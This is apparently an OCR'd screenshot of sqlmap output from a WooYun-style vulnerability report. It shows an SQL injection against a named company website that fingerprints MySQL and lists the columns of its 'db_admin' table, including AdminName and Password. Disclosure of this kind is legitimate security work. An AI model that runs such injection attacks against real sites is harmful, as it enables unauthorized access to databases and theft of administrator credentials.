 Sqlmap
[13:37:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[13:37:33] [INFO] fetching columns for table 'db_admin' in database 'angelvest_c
hina'
[13:37:33] [INFO] the SQL query used returns 4 entries
[13:37:33] [INFO] resumed: "id","int(11)"
[13:37:33] [INFO] resumed: "AdminName","varchar(50)"
[13:37:33] [INFO] resumed: "Password","varchar(50)"
[13:37:33] [INFO] resumed: "Rank","varchar(50)"
Database: angelvest_china
Table: db_admin
[4 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| AdminName | varchar(50) |
| id        | int(11)     |
| Password  | varchar(50) |
| Rank      | varchar(50) |
+-----------+-------------+
[13:37:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.angelvestgroup.com'
[*] shutting down at 13:37:33
www.wooyun.org
D:\Python27>